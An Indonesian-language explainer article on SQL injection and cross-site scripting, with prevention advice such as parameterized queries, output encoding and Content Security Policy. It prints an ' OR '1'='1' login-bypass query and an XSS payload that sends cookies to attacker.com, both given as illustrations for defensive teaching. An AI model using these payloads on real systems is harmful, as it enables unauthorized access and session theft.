

Membongkar Jerat Tersembunyi: Mengamankan Aplikasi dari Serangan SQL Injection dan XSS

Di balik tampilan antarmuka aplikasi yang rapi dan interaktif, sering tersembunyi celah-celah yang berbahaya—pintu masuk tak terlihat yang dimanfaatkan oleh penyerang untuk mengambil alih sistem, mencuri data, atau menanamkan perintah jahat. Dua di antara metode serangan yang paling umum dan mematikan dalam keamanan aplikasi adalah SQL Injection (SQLi) dan Cross-Site Scripting (XSS). Keduanya kerap ditemukan dalam aplikasi web yang tidak menerapkan kontrol input dan validasi data dengan benar.

SQL Injection: Ketika Basis Data Menjadi Senjata

Definisi:SQL Injection terjadi saat aplikasi tidak membatasi input pengguna dan secara langsung menggabungkannya dalam kueri SQL. Akibatnya, penyerang bisa “menginjeksi” perintah SQL tambahan yang memungkinkan mereka membaca, memodifikasi, bahkan menghapus data di dalam basis data.

Contoh Serangan Sederhana:

SELECT * FROM users WHERE username = 'admin' AND password = ' ' OR '1'='1';

Kueri ini akan selalu bernilai benar karena '1'='1', memungkinkan penyerang login tanpa kredensial yang sah.

Solusi :

- Gunakan prepared statements dan parameterized queries

- Validasi input untuk mencegah karakter yang mencurigakan.

- Batasi hak akses akun basis data agar tidak bisa mengakses tabel sensitif.

XSS (Cross-Site Scripting): Saat JavaScript Menjadi Trojan

Definisi:

Cross-Site Scripting (XSS) memungkinkan penyerang menyisipkan skrip berbahaya ke dalam halaman web yang dilihat oleh pengguna lain. Skrip ini bisa mencuri cookie, sesi login, atau bahkan mengendalikan browser pengguna.

Jenis Jenis Umum XSS :

- Reflected XSS: terjadi ketika input langsung ditampilkan dalam respons tanpa disaring.

- Stored XSS: skrip disimpan di server (misalnya dalam komentar atau profil pengguna)

- DOM-based XSS: eksploitasi terjadi pada sisi klien melalui manipulasi DOM.

Contoh Serangan

<script>document.location='http://attacker.com/steal?cookie='+document.cookie</script>

Solusi efektif dalam mencegah serangan Cross-Site Scripting (XSS) melibatkan beberapa pendekatan yang saling melengkapi. Pertama, lakukan output encoding terhadap semua input dari pengguna sebelum ditampilkan kembali ke halaman web. Ini penting agar karakter-karakter khusus seperti <, >, dan " tidak diinterpretasikan sebagai kode HTML atau JavaScript oleh browser. Kedua, penerapan Content Security Policy (CSP) sangat disarankan karena dapat membatasi sumber-sumber skrip yang diizinkan untuk dijalankan pada halaman, sehingga meskipun terjadi injeksi skrip, CSP dapat mencegah eksekusinya. Ketiga, input dari pengguna harus divalidasi dan disanitasi secara menyeluruh, baik di sisi klien maupun server, untuk memastikan bahwa hanya data yang sesuai format yang diproses oleh aplikasi. Kombinasi dari ketiga langkah ini mampu secara signifikan mengurangi risiko XSS dan menjaga integritas serta keamanan aplikasi web.

Kenapa Masih Terjadi?

Banyak pengembang saat ini masih berfokus pada fungsionalitas dan kinerja aplikasi, seperti kecepatan eksekusi, antarmuka pengguna yang menarik, dan antarmuka pengguna yang mulus. Sayangnya, keamanan sering diabaikan atau bahkan diabaikan hingga tahap akhir proyek. Metode ini tidak hanya salah secara konseptual, tetapi juga memiliki kemungkinan membawa konsekuensi serius. Kerentanan seperti SQL Injection (SQLi) atau Cross-Site Scripting (XSS) ditemukan setelah aplikasi dirilis, bisa sangat mahal untuk diperbaiki. Ini dapat berdampak negatif pada keuangan perusahaan, reputasinya, dan kemungkinan kehilangan data pengguna yang sensitif.

Penutup

SQL Injection dan XSS bukan hanya teori. Mereka adalah serangan nyata yang telah menimpa ribuan aplikasi dan menyebabkan kerugian besar. Pengamanan aplikasi tidak bisa ditunda. Melalui langkah-langkah sederhana seperti validasi input, penggunaan parameterisasi, dan encoding output, aplikasi dapat dibuat jauh lebih tahan terhadap eksploitasi.

Ingatlah: dalam dunia siber, satu baris kode yang lalai bisa berarti kehancuran sistem.